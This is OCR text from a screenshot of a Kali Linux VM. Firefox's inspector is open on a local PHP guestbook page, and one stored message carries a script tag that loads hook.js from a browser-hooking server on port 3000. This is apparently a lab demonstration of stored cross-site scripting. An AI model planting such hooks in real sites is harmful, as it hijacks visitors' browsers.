 Kali-Linux-2018.2-vbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Firefox ESR Sat 20:40 1 pt
Mensagens - Mozilla Firefox
Meu Portfólio localhost / localhost /... GitHub - antoniorrm/x... Mensagens
localhost/messeger/mensagens.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Deixe uma mensagem
Mensagem: Submit Query
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: adm@admin.com
Mensagem: oi
E-mail: text@text
Mensagem:
Inspector Console Debugger { } Style Edi... Performa... Memory Network
+ Search HTML Rules Computed Animations Fonts
Filter Styles +
E-mail: adm@admin.com
<br>
Mensagem: oi
<br>
E-mail: text@text
<br>
Mensagem:
<script src="http://127.0.0.1:3000/hook.js"></script>
<br>
</body>
</html>
element { inline
}
html body script
Right Control